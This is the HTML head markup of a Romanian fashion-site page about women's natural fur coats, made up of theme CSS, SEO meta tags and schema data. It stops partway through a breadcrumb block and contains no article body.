Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0,rgba(0,0,0,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type1 .post .entry-thumb{opacity:0;transform:scale(.95)}}@media all{ul{box-sizing:border-box}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.0 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Haine de Blană Naturală Femei - Blănuri de Lux | Haina de blană naturală este piesa de îmbrăcăminte ce nu ar trebui să lipsească din garderoba niciunei femei. Este o piesă clasică, ce nu trece niciodată neobservată și te pune mereu în centrul atenției.Evidențiați-vă stilul cu haine șic, elegante și sofisticate purtând o haină din blană naturală. Alege un palton sau o jachetă de blană de lux din blană de vulpe, miel, nurcă sau raton pentru o ținută elegantă.Haina de blană a devenit o îmbrăcăminte de iarnă foarte populară pentru femeile de toate vârstele în ultimii ani." />
	<link rel="canonical" href="https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Haine de Blană Naturală Femei - Blănuri de Lux" />
	<meta property="og:description" content="Haine de Blană Naturală Femei - Blănuri de Lux | Haina de blană naturală este piesa de îmbrăcăminte ce nu ar trebui să lipsească din garderoba niciunei femei. Este o piesă clasică, ce nu trece niciodată neobservată și te pune mereu în centrul atenției.Evidențiați-vă stilul cu haine șic, elegante și sofisticate purtând o haină din blană naturală. Alege un palton sau o jachetă de blană de lux din blană de vulpe, miel, nurcă sau raton pentru o ținută elegantă.Haina de blană a devenit o îmbrăcăminte de iarnă foarte populară pentru femeile de toate vârstele în ultimii ani." />
	<meta property="og:url" content="https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/" />
	<meta property="og:site_name" content="303.ro" />
	<meta property="article:published_time" content="2022-11-04T09:59:41+00:00" />
	<meta property="article:modified_time" content="2023-03-04T22:41:18+00:00" />
	<meta property="og:image" content="https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="303.RO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="303.RO" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/","url":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/","name":"Haine de Blană Naturală Femei - Blănuri de Lux | 303.ro","isPartOf":{"@id":"https://303.ro/#website"},"primaryImageOfPage":{"@id":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/#primaryimage"},"image":{"@id":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/#primaryimage"},"thumbnailUrl":"https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg","datePublished":"2022-11-04T09:59:41+00:00","dateModified":"2023-03-04T22:41:18+00:00","author":{"@id":"https://303.ro/#/schema/person/dc98fcc75a9baf3940b50aff5a161948"},"description":"Haine de Blană Naturală Femei - Blănuri de Lux | Haina de blană naturală este piesa de îmbrăcăminte ce nu ar trebui să lipsească din garderoba niciunei femei. Este o piesă clasică, ce nu trece niciodată neobservată și te pune mereu în centrul atenției.Evidențiați-vă stilul cu haine șic, elegante și sofisticate purtând o haină din blană naturală. Alege un palton sau o jachetă de blană de lux din blană de vulpe, miel, nurcă sau raton pentru o ținută elegantă.Haina de blană a devenit o îmbrăcăminte de iarnă foarte populară pentru femeile de toate vârstele în ultimii ani.","breadcrumb":{"@id":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/#primaryimage","url":"https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg","contentUrl":"https://303.ro/wp-content/uploads/2021/11/Haine-de-Blana-Naturala-Femei-Blanuri-de-Lux.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://303.ro/haine-de-blana-naturala-femei-blanuri-de-lux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://303.ro/"},{"@type":"ListItem","position":2,"name":"Haine de Blană Naturală Femei &#8211; Blănuri de Lux"}]},{"@type":"WebSite","@id":"https://303.ro/#website","url":"https://303.ro/","name":"303.ro","description":"Dress For Less","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://303.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://303.ro/#/schema/person/dc98fcc75a9baf3940b50aff5a161948","name":"303.RO","sameAs":["http://303.ro"],"url":"https://303.ro/author/elena/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="303.ro &raquo; Flux" href="https://303.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="303.ro &raquo; Flux comentarii" href="https://303.ro/comments/feed/" />

<noscript><link rel='stylesheet' id='all-css-331699b9347251ece7afffec10a4661a' href='https://303.ro/wp-content/boost-cache/static/be73e1210a.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-331699b9347251ece7afffec10a4661a' href='https://303.ro/wp-content/boost-cache/static/be73e1210a.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='td-theme-inline-css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>



<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->



<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://303.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://303.ro/wp-json/wp/v2/posts/18474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://303.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://303.ro/?p=18474' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://303.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2F303.ro%2Fhaine-de-blana-naturala-femei-blanuri-de-lux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://303.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2F303.ro%2Fhaine-de-blana-naturala-femei-blanuri-de-lux%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIV';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e1ad21;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e1ad21;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e1ad21;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e1ad21;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e1ad21 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e1ad21;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e1ad21 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #e1ad21;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://303.ro/wp-content/uploads/2021/07/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://303.ro/wp-content/uploads/2021/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('http://303.ro/wp-content/uploads/2021/07/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->





<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://303.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
